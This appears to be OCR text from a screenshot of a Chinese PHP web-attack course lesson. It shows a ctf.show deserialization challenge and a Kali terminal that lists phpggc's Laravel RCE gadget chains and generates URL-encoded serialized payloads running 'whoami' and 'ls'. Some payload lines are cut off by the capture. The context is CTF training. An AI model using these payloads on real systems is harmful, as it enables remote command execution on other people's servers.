 第62
B攻防-PHP...
第61天：WEB攻防-PHP...
45:11
系统发生错误
a9ce3d69-cd63-4146-8d60-
ctf.show
Error
b80ef231-31a9-48aa-8bc4-
(o˚v˚)ノ Hi - Yii 反序列化 从0
不安全 | b80ef231-31a9-48aa-8bc4-360fcede0067.challenge.ctf.show
更新
kali - root@kali: ~/Desktop/phpggc-master - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
def
1 kali
2 aliyun
Laravel/RCE6 5.5.* <= 5.8.35 RCE: PHP Code __destruct *
Laravel/RCE7 ? <= 8.16.1 RCE: Command __destruct *
Laravel/RCE8 7.0.0 <= 8.6.9+ RCE: Command __destruct *
Laravel/RCE9 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE10 5.6.0 <= 9.1.8+ RCE: Command __toString
Laravel/RCE11 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE12 5.8.35, 7.0.0, 9.3.10 RCE: Command __destruct *
Laravel/RCE13 5.3.0 <= 9.5.1+ RCE: Command __destruct *
Laravel/RCE14 5.3.0 <= 9.5.1+ RCE: Command __destruct
Laravel/RCE15 5.5.0 <= v9.5.1+ RCE: Command __destruct
Laravel/RCE16 5.6.0 <= v9.5.1+ RCE: Command __destruct
目录
Hel
(root㉿kali)-[~/Desktop/phpggc-master]
# ./phpggc Laravel/RCE1 system 'whoami' --url
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A6%3A%22whoami%22%3B%7D
(root㉿kali)-[~/Desktop/phpggc-master]
# ./phpggc Laravel/RCE1 system 'ls' --url
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls%22%3B%7D
(root㉿kali)-[~/Desktop/phpggc-master]
#
(root㉿kali)-[~/Desktop/phpggc-master]
# ./phpggc Laravel/RCE1 system 'ls' --url
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls%22%3B%7D
(root㉿kali)-[~/Desktop/phpggc-master]